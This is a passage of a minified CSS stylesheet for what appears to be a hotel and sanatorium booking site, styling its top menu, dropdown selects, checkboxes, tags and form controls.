.auth-menu__btn_sv .tooltip-mini{display:none}.main__top--menu .auth-menu__dropdown{margin-left:auto}.main__top--menu .auth-menu__icon{margin-right:5px}.main__top--menu .auth-menu__icon:before{display:inline-block}.main__top--menu .auth-menu__icon._right{margin:0 0 0 5px}.main__top--menu .auth-menu__text{display:block;max-width:70px;overflow:hidden;white-space:nowrap}.main__top--menu .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.sv-unavailable .main__top--menu .auth-menu__btn_sv{display:none}.theme-a .main__top--menu.top__menu--border .top__menu:after{border-color:#fff}.theme-a .main__top--menu.top__menu--black{color:#fff}.theme-a .main__top--menu.top__menu--black .top__menu{background:none}.theme-a .main__top--menu.top__menu--black .top__menu:after{border-color:#fff}._darken-color-header .theme-a .main__top--menu .logo__item,.theme-a .main__top--menu.top__menu--black .logo__item{opacity:1}._darken-color-header .theme-a .main__top--menu .logo__item_color,.theme-a .main__top--menu.top__menu--black .logo__item_color{opacity:0}._darken-color-header .theme-a .main__top--menu .left ul li a,._darken-color-header .theme-a .main__top--menu .right .panel_sign a,._darken-color-header .theme-a .main__top--menu .right a,.theme-a .main__top--menu.top__menu--black .left ul li a,.theme-a .main__top--menu.top__menu--black .right .panel_sign a,.theme-a .main__top--menu.top__menu--black .right a{color:#fff}.theme-a.fixed-header .main__top--menu,.theme-a.hotels-nav-show .main__top--menu,.theme-a.sanatoriums-nav-show .main__top--menu,.theme-a.sandwich-menu-show .main__top--menu{background:#fff;color:#2b2a29}.theme-a.fixed-header .main__top--menu.top__menu--black .top__menu:after,.theme-a.hotels-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sanatoriums-nav-show .main__top--menu.top__menu--black .top__menu:after,.theme-a.sandwich-menu-show .main__top--menu.top__menu--black .top__menu:after{border-color:#2b2a29}.theme-a.fixed-header .main__top--menu .logo__item,.theme-a.hotels-nav-show .main__top--menu .logo__item,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item,.theme-a.sandwich-menu-show .main__top--menu .logo__item{opacity:0}.theme-a.fixed-header .main__top--menu .logo__item_color,.theme-a.hotels-nav-show .main__top--menu .logo__item_color,.theme-a.sanatoriums-nav-show .main__top--menu .logo__item_color,.theme-a.sandwich-menu-show .main__top--menu .logo__item_color{opacity:1}.theme-a.fixed-header .main__top--menu .right a,.theme-a.hotels-nav-show .main__top--menu .right a,.theme-a.sanatoriums-nav-show .main__top--menu .right a,.theme-a.sandwich-menu-show .main__top--menu .right a{color:#2b2a29}.theme-a.fixed-header .main__top--menu .left ul li a,.theme-a.hotels-nav-show .main__top--menu .left ul li a,.theme-a.sanatoriums-nav-show .main__top--menu .left ul li a,.theme-a.sandwich-menu-show .main__top--menu .left ul li a{color:#000}.theme-a.fixed-header .main__top--menu .left path,.theme-a.hotels-nav-show .main__top--menu .left path,.theme-a.sanatoriums-nav-show .main__top--menu .left path,.theme-a.sandwich-menu-show .main__top--menu .left path{stroke:#000}.theme-b .main__top--menu.top__menu--black .top__menu{background:none}.theme-new-year .main__top--menu .logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:36px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:33px}.check-black input[type=checkbox]{display:none}.check-black input[type=checkbox]+label{align-items:center;cursor:pointer;display:flex;line-height:1.2;margin-right:10px}.check-black input[type=checkbox]+label:before{background:none;border:1px solid #2b2a29;color:transparent;content:"";display:inline-block;height:35px;margin-right:10px;min-width:35px;vertical-align:bottom;width:35px}@media only screen and (min-width:1044px){.check-black input[type=checkbox]+label:before{height:20px;min-width:20px;width:20px}}.check-black input[type=checkbox]+label:active:before{opacity:1}.check-black input[type=checkbox]:checked+label:before{background:#2b2a29 url(/images-static/chekbox-white.svg) no-repeat 50%;background-size:14px 10px;color:#fff}.sel-light{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .5em) 50%;background-repeat:no-repeat;background-size:12px;border:none;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding-right:2.1em;text-overflow:"";transition:all .2s ease-in-out;width:auto}.sel-light::-ms-expand{display:none}.sel-light.sel-light{color:rgba(0,0,0,.7)}.sel-light.sel-light,.sel-light.sel-light:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select__step{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;background-position:calc(100% - .9em) 50%;background-repeat:no-repeat;background-size:16px 9px;border:1px solid #aaa;color:rgba(0,0,0,.7);cursor:pointer;display:block;min-width:120px;outline:none;padding:13px 1.5em 13px 10px;text-overflow:"";transition:all .2s ease-in-out;width:auto}.select__step::-ms-expand{display:none}.select__step.select__step{color:rgba(0,0,0,.7)}.select__step.select__step,.select__step.select__step:active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E")}.select-a{font-size:15px;font-weight:400}.select-a,.select-a__value{display:flex;position:relative;width:100%}.select-a__value{align-items:center;color:#2b2a29;cursor:pointer;padding:0 35px 0 20px;z-index:101}.select-a__value-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select-a__value-icon{align-items:center;display:flex;flex-shrink:0;height:20px;justify-content:center;margin:0 6px 0 0;width:20px}.select-a__value-icon-canvas{max-height:100%;max-width:100%}.select-a__value-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;height:16px;margin:0 0 0 6px;position:relative;top:-.3em;width:16px}.select-a__value-icon_external .select-a__value-icon-canvas{font-size:6px}.select-a__button-toggle{align-items:center;color:#2b2a29;cursor:pointer;display:flex;font-size:10px;height:100%;justify-content:center;position:absolute;right:0;top:0;width:40px;z-index:110}.select-a__button-toggle-arrow{display:block}.select-a__search-input{background:none;border:0;color:#2b2a29;display:none;font-size:15px;height:100%;left:0;padding:0 35px 0 20px;position:absolute;top:0;width:100%;z-index:105}.select-a__search-input::-moz-placeholder{font-weight:400;opacity:.5}.select-a__search-input::placeholder{font-weight:400;opacity:.5}.select-a__search-notice{padding:10px 20px;text-align:center}.select-a__dropdown{background:#fff;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#2b2a29;display:none;flex-direction:column;left:0;position:absolute;top:100%;width:100%;z-index:10001}.select-a__dropdown-inner{overflow:hidden}.select-a__dropdown-search{display:none;position:relative}.select-a__dropdown-search-input{background:#f3f3f3;border:0;border-radius:6px;color:#2b2a29;display:block;font-size:16px;height:44px;padding:0 40px 0 12px;width:100%}.select-a__dropdown-search-icon{color:#aaa;height:16px;margin-top:-8px;position:absolute;right:14px;top:50%;width:16px}.select-a__dropdown-button-back,.select-a__dropdown-button-close{display:none}.select-a__tabs-nav{align-items:flex-end;border-bottom:1px solid #e1e1e1;display:flex;justify-content:center;padding:7px 16px 0}.select-a__tabs-nav-item{background:#fff;border:1px solid transparent;border-bottom:0;color:#2b2a29;font-size:14px;font-weight:500;line-height:1.2;padding:6px 20px;position:relative;text-align:center;text-decoration:none;width:50%}.select-a__tabs-nav-item:hover{color:#e4002b;text-decoration:none}.select-a__tabs-nav-item.active{background:#f3f3f3;border-color:#e1e1e1;color:#2b2a29;padding-bottom:7px;top:1px}.select-a__tabs-items{margin-top:-1px}.select-a__tabs-item{display:none;max-height:400px;overflow:auto}.select-a__tabs-item-inner{overflow:hidden;position:relative}.select-a__tabs-item-inner>.select-a__list{margin-top:-1px}.select-a__tabs-item.active{display:block}.select-a__list{background:#fdfdfd}.select-a__item{cursor:pointer;font-size:14px;line-height:1.3}.select-a__item-text{align-items:flex-start;border-top:1px solid #e1e1e1;display:flex;padding:10px 12px 10px 20px;position:relative}.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.select-a__item-check{color:#e4002b;display:none;font-size:12px;position:absolute;right:15px;top:15px}.select-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:1px;width:16px}.select-a__item-icon-img{max-height:100%;max-width:100%}.select-a__item-icon_external{background:#eaeaea;border-radius:4px;color:#2b2a29;display:flex;font-size:6px;height:16px;margin:0 0 0 auto;position:relative;top:0;width:16px}.select-a__item:has(.select-a__item-icon_external) .select-a__item-text-inner{margin-right:6px}.select-a__item b{font-weight:600}.select-a__item>.select-a__list{display:none}.select-a__item.expanded>.select-a__item-text{background:#fff}.select-a__item.expanded>.select-a__item-text .select-a__item-arrow{transform:scaleY(-1)}.select-a__item.expanded>.select-a__list{display:block}.select-a__item.selected>.select-a__item-text{background:rgba(228,0,43,.05)}.select-a__item.selected .select-a__item-check{display:block}.select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;padding:11px 20px;text-transform:uppercase}.select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent{margin-top:-1px}.select-a__item_parent .select-a__item_parent>.select-a__item-text{background:#f3f3f3;font-size:12px;font-weight:500;text-transform:uppercase}.select-a__item_parent .select-a__item_parent.expanded>.select-a__item-text,.select-a__item_parent .select-a__item_parent>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a__item_parent .select-a__item_parent.expanded .select-a__item-arrow{color:#e4002b}.select-a__item_parent .select-a__item>.select-a__list{display:none}.select-a__item_parent.expanded>.select-a__item-text{background:#f3f3f3}.select-a__item_parent.expanded>.select-a__item-text>.select-a__item-arrow{color:#e4002b}.select-a__item_parent.expanded>.select-a__list{display:block}.select-a__item_parent.expanded>.select-a__item-text:hover{background:rgba(228,0,43,.05)}.select-a.disabled .select-a__value{cursor:default}.select-a.searching .select-a__item{display:none}.select-a.searching .select-a__item.found,.select-a.searching .select-a__item.found .select-a__item,.select-a.searching .select-a__item.found-child{display:block}.select-a.searching .select-a__tabs-nav{display:none}.select-a.searching .select-a__tabs-item{display:block}.select-a.expanded .select-a__value{z-index:10010}.select-a.expanded .select-a__value-icon,.select-a.expanded .select-a__value-text{display:none}.select-a.expanded .select-a__search-input{display:block;z-index:10010}.select-a.expanded .select-a__button-toggle{z-index:10010}.select-a.expanded .select-a__button-toggle-arrow{transform:scaleY(-1)}.select-a.expanded .select-a__dropdown{display:flex}.select-a_type-1{background:#fff;height:50px}.select-a_type-2{background:#fff;border:1px solid #aaa;height:40px}.select-a_type-2 .select-a__search-input,.select-a_type-2 .select-a__value{padding-left:15px}.select-a_type-2 .select-a__dropdown{margin-top:1px}.select-a_theme-rzdz .select-a__tabs-nav{flex-direction:row-reverse}@media only screen and (max-width:767.98px){.select-a__value{font-size:16px}.select-a__dropdown{height:100%;left:0;position:fixed;top:0}.select-a__dropdown-inner{display:flex;flex-direction:column;flex-grow:0;height:100%;overflow:visible;padding:60px 20px 0;position:relative}.select-a__dropdown-search{display:block;flex-shrink:0}.select-a__dropdown-button-back{font-size:18px;left:20px;top:20px;transform:scaleX(-1)}.select-a__dropdown-button-back,.select-a__dropdown-button-close{background:none;border:0;color:#2b2a29;display:flex;padding:0;position:absolute}.select-a__dropdown-button-close{font-size:14px;right:20px;top:21px}.select-a__tabs{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 44px)}.select-a__tabs-nav{border-bottom:1px solid #aaa;flex-shrink:0;margin:10px 0 0;padding:0}.select-a__tabs-nav-item{background:none;border:0;font-size:15px;padding:10px 20px}.select-a__tabs-nav-item:after{background:#e4002b;bottom:-1px;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.select-a__tabs-nav-item:hover{background:none}.select-a__tabs-nav-item.active{background:none;font-weight:700;padding-bottom:10px;top:0}.select-a__tabs-nav-item.active:after{display:block}.select-a__tabs-items{display:flex;flex-direction:column;flex-grow:0;flex-shrink:1;height:calc(100% - 66px);margin:16px 0 0}.select-a__tabs-item{flex-grow:0;flex-shrink:1;height:100%;margin:0 -20px;max-height:none;padding:0 20px}.select-a__tabs-item-inner{display:flex;flex-direction:column;min-height:100%}.select-a__list{background:none}.select-a__item{margin-bottom:8px}.select-a__item-text{border-top:0;padding:10px 9px 10px 14px}.select-a__item-text:hover{background:none}.select-a__item-arrow,.select-a__item-check{right:12px}.select-a__item .select-a__item{margin-bottom:0}.select-a__item .select-a__item-text{border-top:1px solid #e1e1e1}.select-a__item_parent>.select-a__item-text{border-top:0;font-size:16px;padding:12px 20px 11px 14px;text-transform:none}.select-a__item_parent.expanded>.select-a__item-text:hover,.select-a__item_parent>.select-a__item-text:hover{background:#f3f3f3}.select-a__search-notice{align-items:center;display:flex;height:100%;padding:0 0 40px}.select-a__search-notice-text{width:100%}.select-a.expanded .select-a__button-toggle,.select-a.expanded .select-a__search-input,.select-a.expanded .select-a__value{z-index:auto}}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn,.btn-group>.btn{float:left;position:relative}.btn-primary.active,.btn-primary:active{background-color:#fff;background-image:none;color:#fff}.open>.btn-primary.dropdown-toggle{background-color:#025aa5;background-image:none;border-color:#01549b;color:#fff}label{display:inline-block;margin-bottom:.5rem}.swap__radio{display:flex;width:100%}.swap__radio .btn-radio{width:50%}.btn-check,.btn-radio{display:inline-block;position:relative}.btn-check .btn,.btn-radio .btn{width:100%}.btn-check input[type=checkbox],.btn-radio input[type=radio]{clip:rect(0,0,0,0);position:absolute}.btn-check input[type=checkbox]:checked+.btn,.btn-radio input[type=radio]:checked+.btn{background-color:#f3f3f3;background-image:none;box-shadow:inset 0 0 0 1px #2b2a29;color:#2b2a29}.btn-check input[type=checkbox]:focus+.btn,.btn-check input[type=checkbox]:hover+.btn{background-color:#fff;border-color:#01549b;color:#fff}.btn-radio input[type=radio]:focus+.btn,.btn-radio input[type=radio]:hover+.btn{border-color:#01549b;color:#000}.btn-check input[type=checkbox]:checked:focus+.btn,.btn-check input[type=checkbox]:checked:hover+.btn{border-color:#2b2a29;color:#fff;width:50%}.btn-radio input[type=radio]:checked:focus+.btn,.btn-radio input[type=radio]:checked:hover+.btn{color:#2b2a29}.tags-list{margin-bottom:15px}.tags-list._darken .tag{border-color:#2b2a29;color:#2b2a29}.tags-list._darken .tag:focus,.tags-list._darken .tag:hover{color:#2b2a29}.tags-list .tag{border:1px solid #fff;color:#fff;display:inline-block;font-size:12px;margin-bottom:5px;padding:5px 15px}.tags-list .tag:focus,.tags-list .tag:hover{color:#fff;text-decoration:none}.tags-a{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-a__item{margin:0 0 2px 30px}.tags-a__item-link{color:#aaa;position:relative}.tags-a__item-link-icon{color:#e4002b;display:none;font-size:14px;margin-top:-.5em;position:absolute;right:0;top:50%}.tags-a__item-link:hover{color:#2b2a29;text-decoration:none}.tags-a__item.active .tags-a__item-link{color:#2b2a29}.tags-a__item:nth-child(n+11){display:none}.tags-a__button-more{margin:0 0 2px 30px}.tags-a__button-more-link{color:#e4002b}.tags-a.expanded .tags-a__item:nth-child(n+11){display:block}.tags-a.expanded .tags-a__button-more{display:none}@media (hover:none){.tags-a__item-link:hover{color:#aaa}}@media only screen and (max-width:1043.98px){.tags-a{display:block;font-size:16px;margin-left:0}.tags-a__item{margin:0 0 16px}.tags-a__item:nth-child(n+11){display:block}.tags-a__item.active .tags-a__item-link{color:#2b2a29;display:block;padding-right:20px}.tags-a__item.active .tags-a__item-link-icon{display:block}.tags-a__button-more{display:none}}.tags-b{display:flex;flex-wrap:wrap;font-size:18px;line-height:1.4;margin-left:-30px}.tags-b__caption,.tags-b__item{margin:0 0 2px 30px}.tags-b__item-link{color:#aaa;position:relative}.tags-b__item-link:hover{color:#2b2a29}@media only screen and (max-width:767.98px){.tags-b{display:block;font-size:16px;margin-left:0}.tags-b__caption{display:block;margin:0 0 4px;width:100%}.tags-b__item{display:inline;margin:0 10px 0 0}}.learn__black--arrow{border-bottom:none;color:#2b2a29;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__black--arrow:focus,.learn__black--arrow:hover{color:#2b2a29;text-decoration:none}.learn__black--arrow .arrow{background:url(/images/_src/arrow__black.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.learn__white--arrow{color:#fff;display:inline-block;line-height:22px;padding:0 20px 0 0;position:relative}.learn__white--arrow span{border-bottom:1px solid #fff}.learn__white--arrow:focus,.learn__white--arrow:hover{color:#fff;text-decoration:none}.learn__white--arrow .arrow{background:url(/images/_src/arrow__reserve.svg) no-repeat 0 50%;border-bottom:none;content:"";height:15px;position:absolute;right:0;top:5px;width:15px}.check-button{flex-grow:1;position:relative;text-align:center}.check-button .check-button__inner{background:#fff;border:1px solid #aaa;color:#2b2a29;cursor:pointer;display:block;padding:12px 10px;position:relative}.check-button input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button input:checked~.check-button__inner{background:#f3f3f3;border:1px solid #2b2a29;color:#2b2a29;z-index:2}.check-button-a{display:block;position:relative;text-align:center}.check-button-a input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture{background:#2b2a29;border-color:#2b2a29}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_1{opacity:0}.check-button-a input:checked~.check-button-a__inner .check-button-a__picture .check-button-a__picture-img_2{opacity:1}.check-button-a input:checked~.check-button-a__inner .check-button-a__title{color:#2b2a29}.check-button-a__inner{cursor:pointer;flex-direction:column}.check-button-a__inner,.check-button-a__picture{align-items:center;display:flex;position:relative}.check-button-a__picture{border:1px solid #aaa;border-radius:50%;height:44px;justify-content:center;margin:0 auto 6px;width:44px}.check-button-a__picture-inner{position:relative}.check-button-a__picture-img{display:block}.check-button-a__picture-img_2{left:0;opacity:0;position:absolute;top:0}.check-button-a__title{color:#aaa;display:block;font-size:12px;line-height:1.3}.check-button-b{display:inline-block;line-height:1.5;margin:0;padding-left:26px;position:relative;vertical-align:top}.check-button-b__text-addition{color:hsla(0,0%,53%,.9)}.check-button-b input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-b input~.check-button-b__icon{align-items:center;background:#fff;border:1px solid #2b2a29;cursor:pointer;display:flex;height:15px;justify-content:center;left:0;position:absolute;top:.25em;width:15px}.check-button-b input~.check-button-b__icon:after{content:"";display:none;position:relative}.check-button-b input:checked~.check-button-b__icon:after{display:block}.check-button-b input:disabled~.check-button-b__icon{cursor:default;opacity:.5}.check-button-b input:disabled~.check-button-b__text{opacity:.5}.check-button-b input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-white.svg);background-size:100% 100%;height:7px;width:11px}.check-button-b input[type=checkbox]:checked~.check-button-b__icon{background-color:#2b2a29}.check-button-b input[type=radio]~.check-button-b__icon{border-radius:50%}.check-button-b input[type=radio]~.check-button-b__icon:after{background-color:#2b2a29;border-radius:50%;height:9px;width:9px}.check-button-b_size-1{padding-left:32px}.check-button-b_size-1 input~.check-button-b__icon{height:20px;top:.2em;width:20px}.check-button-b_1{display:block;min-width:1em;padding:30px 0 0;text-align:center}.check-button-b_1 input~.check-button-b__icon{left:50%;margin-left:-.5em;top:0}.check-button-b_2{padding-left:32px}.check-button-b_2 .check-button-b__img{display:block}.check-button-b_2 input~.check-button-b__icon{background:#eee;border:1px solid #eee;height:16px;margin-top:-.5em;top:50%;width:16px}.check-button-b_2 input[type=checkbox]~.check-button-b__icon:after{background-image:url(/images-static/chekbox-dark.svg)}.check-button-b_2 input[type=checkbox]:checked~.check-button-b__icon{background:#eee}.check-button-b_3 input~.check-button-b__icon{background:none}.check-button-c{align-items:center;background:#f3f3f3;color:#b8b8b7;cursor:pointer;display:flex;font-size:15px;line-height:1.2;padding:9px 14px;position:relative}.check-button-c input{left:0;margin:0;opacity:0;position:absolute;top:0}.check-button-c__icon{align-items:center;color:#aaa;display:flex;font-size:20px;height:15px;justify-content:center;margin-right:8px;width:16px}.check-button-c__icon-canvas{flex-shrink:0}.check-button-c__icon_check{background:#eec4b3;border-radius:50px;color:#fff;display:none;font-size:10px;height:16px;margin:-8px 0 0;position:absolute;right:12px;top:50%;width:16px}.check-button-c__text{margin-right:8px}.check-button-c .btn-tooltip{display:flex;margin-left:auto;opacity:.4}.check-button-c .btn-tooltip .icon{background:rgba(0,0,0,.3);font-size:12px;height:16px;line-height:16px;width:16px}.check-button-c:hover{background:#fceee9}.check-button-c.active{background:#fceee9;color:#2b2a29;padding-right:38px}.check-button-c.active .check-button-c__icon{color:#e1541b}.check-button-c.active .check-button-c__icon_check{background:#e1541b;color:#fff;display:flex}.check-button-c.active .btn-tooltip{opacity:1}.check-buttons__item{margin-bottom:8px}.check-buttons__item_disabled{cursor:default;opacity:.7;pointer-events:none}.check-buttons_1{display:flex;margin-left:-30px}.check-buttons_1 .check-buttons__item{margin-bottom:0;padding-left:30px}.errors-form{color:#e4002b}.input-file{font-size:14px;line-height:1.3;position:relative}.input-file__button{border:1px dashed #aaa;color:#2b2a29;display:block;padding:15px 35px;position:relative;text-align:center}.input-file__button,.input-file__button:hover{text-decoration:none}.input-file__button-icon{color:#e4002b;display:block;font-size:14px;left:15px;margin-top:-.5em;position:absolute;top:50%}.input-file__input{left:0;opacity:0;position:absolute;top:0}.input-file__item{border:1px dashed #aaa;padding:15px 35px;position:relative;text-align:center}.input-file__item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.input-file__item-button-remove{color:#e4002b;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.input-file_selected .input-file__button_upload{display:none}input[type=number]{-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}.form-group{margin-bottom:10px}.form-group_disabled{opacity:.5}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group-append,.input-group-prepend{display:flex}.form-control{background-color:#fff;border:1px solid #aaa;border-radius:0;color:#495057;display:block;font-size:15px;height:50px;line-height:1.5;padding:0 15px;width:100%}.form-group.invalid .form-control{border-color:#e4002b}.form-control:disabled{background:#f3f3f3}.form-control:focus{border-color:#2b2a29}.form-control_bg-none{background:none}.form-control_height-1{height:42px}.form-control_1{font-size:18px}.form-control_2{background:none;border-color:#2b2a29;font-size:18px}.form-control_3{background:#fff;border-color:#fff}.form-control_radius{border-radius:6px}.form-control_area{height:120px;padding-bottom:10px;padding-top:10px}.form-control_area-size-1{height:0;max-height:247px;min-height:67px;resize:none}.form-control_area-size-2{height:0;max-height:247px;min-height:50px;padding-top:12px;resize:none}.form-control_area-height-1{height:100px}.form-group-sum{align-items:center;display:flex}.form-group-sum__btn{background:none;border:none;color:#2b2a29;font-size:24px;line-height:1;padding:0}.form-group-sum__btn:focus,.form-group-sum__btn:hover{color:#e4002b;outline:none}.form-group-sum__btn.disabled{cursor:default;opacity:.3;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-group-sum__input{background:none;border:none;flex-basis:30px;max-width:30px;padding:0;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and 